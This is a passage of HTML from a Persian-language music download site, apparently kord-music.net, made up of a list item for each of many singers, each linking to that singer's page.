            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">حمزه راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b3%d9%84%db%8c%d9%85%db%8c/">حمزه سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">حمزه محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حمید آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمید بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%b1%d9%88%da%a9/">حمید بروک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">حمید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b5%d9%81%d8%aa/">حمید صفت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">حمید عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">حمید عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%da%a9%d8%b1%d9%85%db%8c/">حمید کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمیدرضا بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">حمیدرضا کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%86%d8%a7-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">حنا دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%ad%d8%b3%db%8c%d9%86-%da%a9%db%8c%d9%85%d9%86%d9%87-%d8%a7%db%8c/">حه مه حسین کیمنه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b2%db%8c%d8%b1%da%a9/">حه مه زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b4%db%8c%d8%af%d8%a7/">حه مه شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%db%8c%d9%85%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حیمد آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b4%d8%a7%db%8c%d8%a7%d8%b1-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">خشایار نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b7%d8%b1/">خطر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84/">خلیل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">خلیل خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c/">خلیل مولانایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">داریوش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">داریوش کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d9%86%d8%ac%d9%81%db%8c/">داریوش نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%84%d8%b3%db%8c%d9%86/">دالسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d8%b4/">دانش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">دانلود آهنگ های امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">دانلود آهنگ های حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">دانلود تمامی آهنگ های امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">دانیال ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">دانیال دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">داوود ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">داوود خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%d8%b2%d8%a7%d8%af%d9%87/">داوود دهقانزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">داوود رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%88%db%8c%d9%86/">داوین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%db%8c%db%8c-%d8%a7%d9%85%db%8c%d9%86/">دایی امین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d9%84%d8%b3%d9%88%d8%b2-%d8%ae%d8%a7%d9%84%d8%af%db%8c/">دلسوز خالدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d8%a7%da%a9%d9%88-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">دیاکو احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%db%8c%d9%84%d8%a7%d9%86-%d9%87%d9%86%d8%b1/">دیلان هنر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%af%d8%a7%d9%86/">رادان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d8%ba%d8%a8/">راغب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%a7%d9%86/">رامان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%d8%aa%db%8c%d9%86-%d8%b9%d8%a8%d8%a7%d8%af%db%8c/">رامتین عبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رامین احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af%db%8c/">رامین امیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/">رامین تجنگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">رامین رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رامین سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%b4%da%a9%d8%b1%db%8c/">رامین شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/">رامین کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">رامین مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">رامین نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%a7%db%8c%d9%85%d9%88%d9%86-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">رایمون یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">رحمان امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">رحمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%a7%d9%84%d9%87-%d9%86%d8%a7%d8%b5%d8%b1-%d8%ba%db%8c%d8%a7%d8%ab%d9%88%d9%86%d8%af/">رحمت اله ناصر غیاثوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%d9%85%d8%aa-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">رحمت صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%ad%db%8c%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">رحیم دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9/">رستاک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">رسول احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رسول شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">رسول قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">رسول محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">رسول مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">رسول نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b3%d9%88%d9%84-%db%8c%d8%a7%d9%82%d9%88%d8%aa%db%8c/">رسول یاقوتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ac%d8%a7%d9%82%db%8c/">رضا اجاقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%a8%d9%84%d9%88%d8%b1%db%8c/">رضا بلوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">رضا ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c/">رضا تهرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">رضا تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ac%d8%a7%d9%88%db%8c%d8%af/">رضا جاوید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">رضا حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">رضا حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">رضا خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%d9%85%d9%87%d8%b1/">رضا رادمهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b1%d8%a7%d8%af%db%8c%d9%86/">رضا رادین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b2%d9%86%da%af%d9%86%d9%87/">رضا زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/">رضا سگوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">رضا سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%b5%d9%81%d8%b1%db%8c/">رضا صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">رضا غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d8%af%d8%b1%d8%a7%d9%87/">رضا کردراه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c/">رضا کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/">رضا کرمی تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">رضا گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">رضا لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">رضا مالوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">رضا مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d8%b9%db%8c%d9%86%db%8c/">رضا معینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%d9%86%d9%81%d8%b1%d8%af/">رضا منفرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">رضا میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c/">رضا نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d8%b6%d9%88%d8%a7%d9%86/">رضوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%86%d8%ac-%d8%a2%d8%b2%d8%a7%d8%af/">رنج آزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%87%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">رهام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روح الله کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c/">روح الله کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b7%d9%81%db%8c/">روح الله لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%da%a9%d8%b1%d9%85%db%8c/">روزبه کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%98%d8%a7/">روژا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%d9%88%da%af%db%8c/">روگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b1%db%8c%d8%a8%d8%a7%d8%b2-%d8%b4%d9%85%d8%a7%d9%85%db%8c/">ریباز شمامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%da%a9%d8%b1%db%8c%d8%a7-%d8%a7%d9%85%db%8c%d9%86%db%8c/">زکریا امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%b1%d9%81%d8%a7%d8%b9%db%8c/">زین الرفاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%98%db%8c%d9%86%d8%a7-%d9%88%db%8c%d8%b3%db%8c/">ژینا ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%a8%db%8c%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">سابیر الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">ساسان احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%a8%db%8c%da%98%d9%86%d9%88%d9%86%d8%af/">ساسان بیژنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">ساسان زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">ساسان علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af%db%8c/">ساسان کاکاوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">ساسان محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%85%d9%84%da%a9%db%8c/">ساسان ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d8%b3%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">ساسان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85/">سام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85-%d9%84%d8%b7%d9%81%db%8c/">سام لطفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سامان جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%af%d8%b1%da%a9%d9%87/">سامان درکه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">سامان رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">سامان زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">سامان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b9%d9%85%d8%b1/">سامان عمر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">سامان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d9%88%db%8c%d8%b3%db%8c/">سامان ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b1%d9%87/">سامان یاره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/">سامان یاسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a7%d9%85%db%8c-%d8%b1%d8%a7%da%a9/">سامی راک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">سبحان امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">سبحان رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%da%af%d9%84%d8%b2%d8%a7%d8%b1/">سبحان گلزار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%d8%b1-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">ستار دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">ستایش خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af%db%8c/">سجاد ایجادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">سجاد بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ad%db%8c%d8%af%d8%b1%d9%be%d9%88%d8%b1/">سجاد حیدرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%af%d8%b1%d8%ae%d8%b4%d8%a7%d9%86/">سجاد درخشان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%af%d8%b1%d8%ae%d8%b4%d8%a7%d9%86%db%8c/">سجاد درخشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%a8%db%8c%d8%b9-%d8%a8%db%8c%da%af%db%8c/">سجاد ربیع بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سجاد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86/">سجاد رستمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">سجاد رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">سجاد سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c-%d8%b1%d8%a7%d8%af/">سجاد سهرابی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">سجاد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d8%ba%db%8c%d8%a7%d8%ab%db%8c/">سجاد غیاثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">سجاد فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%ac%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d9%86%da%af/">سجاد فرهنگ</a>
			            </li>
		            <li>
